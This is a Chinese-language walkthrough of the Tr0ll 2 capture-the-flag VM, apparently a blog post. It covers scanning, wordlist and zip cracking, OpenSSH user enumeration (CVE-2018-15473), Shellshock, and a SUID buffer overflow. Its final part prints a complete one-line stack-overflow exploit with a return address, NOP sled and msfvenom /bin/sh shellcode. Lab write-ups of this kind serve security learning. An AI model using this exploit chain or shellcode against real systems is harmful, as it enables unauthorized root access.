信息收集

主机发现

先用namp做个扫描

在这里插入图片描述

发现21ftp、22ssh、80http

网站信息收集

访问web页面,跟上一关一样没啥东西

爆一下网站目录

发现robots文件中告诉我们一些路径,将其保存当作dirb字典在进行爆破

果然又发现了几个路径,但是所有页面都是同一个图…以及一句话…

但是!当我们把图片下载下来,算一下MD5就会发现/dont_bother里的图片MD5跟其他的不一样!

看一眼图片二进制发现重要信息,y0ur_self会是突破电

strings cat_the_troll3.jpg

访问一下http://192.168.8.133/y0ur_self/,发现answer文档r

发现answer时base64编码

base64解码,应该是个字典

当前能够登录的服务有ssh和ftp

漏洞利用



fcrackzip爆破压缩文件

登录ftp,发现提示我们使用Tr0ll登录,尝试密码也用Tr0ll,登录成功。登陆后发现lmao.zip文件,把他下载到kali本地

当解压压缩包时发先密码,推断前面字典应该时用到这的

使用fcrackzip爆破压缩包,发现密码为ItCantReallyBeThisEasyRightLOL

ssh私钥泄露+cve-2018-15473openssh用户枚举

解压压缩包,只有一个noob文件,发现noob文件为ssh私钥

有了私钥但是不知道ssh用户名是什么,靶机ssh服务为openssh5.9版本,浅差一下发现openssh用户枚举漏洞能用

exp下载地址

https://github.com/epi052/cve-2018-15473

带上字典跑一跑,返回boob用户存在



尝试ssh私钥登录,发现私钥是正确的,但是链接给断了



shellshock Bash cve-2014-6271漏洞

查阅了一下资料,发现shellshock bash漏洞可利用(Bash 支持将 shell 变量以及 shell 函数导出到其他 bash 实例)

资料链接

https://resources.infosecinstitute.com/topic/practical-shellshock-exploitation-part-2/#gref

https://www.csoonline.com/article/2687265/remote-exploit-in-bash-cve-2014-6271.html

提权

当前ssh登录的noob用户权限较低

这里我们找一下suid权限,发现/nothing_to_see_here/choose_wisely目录比较有意思,door1-3中各有一个r00t二进制文件



python调一下bash

python -c ‘import pty;pty.spawn(“/bin/bash”)’



通过scp把目录穿到kali中

注意需要调原生bash,不然伪终端scp会报错,也可在命令后加上 -t -t 解决

(没看懂,上网找资料…https://github.com/zionspike/vulnhub-writeup/blob/master/tr0ll-2/kapi-note.md)





创建模式字符串来查找缓冲区大小。

/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 500

靶机上通过gdp调试

r Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq



发现door1里的r00t不对,



door2的r00t出现可能出现缓冲区溢出的报错(不一定是door2中的r00t,貌似随机的)

esp 的位置是 0xbffffab0 但我不能将此偏移量用作外壳位置。 我必须稍微增加或减少偏移量,因为当二进制文件在调试时内存是不同的。

模式转换为十进制缓冲区大小

使用 msfvenom 创建 /bin/sh 的有效负载并转义空字节



写一个漏洞利用。 (A*268)(shell 偏移)(nop sled)(shellcode)

即使我发现 esp 的位置是 0xbffffab0 但我不能将此偏移量用作外壳位置。 我必须稍微增加或减少偏移量,因为当二进制文件在调试时内存是不同的。

直接上exp

./r00t $(python -c “print ‘A’ * 268 + ‘\x80\xfb\xff\xbf’ + ‘\x90’ *10 + ‘\xba\xa0\x7b\x18\x95\xdb\xcd\xd9\x74\x24\xf4\x58\x33\xc9\xb1\x0b\x31\x50\x15\x83\xe8\xfc\x03\x50\x11\xe2\x55\x11\x13\xcd\x0c\xb4\x45\x85\x03\x5a\x03\xb2\x33\xb3\x60\x55\xc3\xa3\xa9\xc7\xaa\x5d\x3f\xe4\x7e\x4a\x37\xeb\x7e\x8a\x67\x89\x17\xe4\x58\x3e\x8f\xf8\xf1\x93\xc6\x18\x30\x93’”)

提取成功

422

422

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?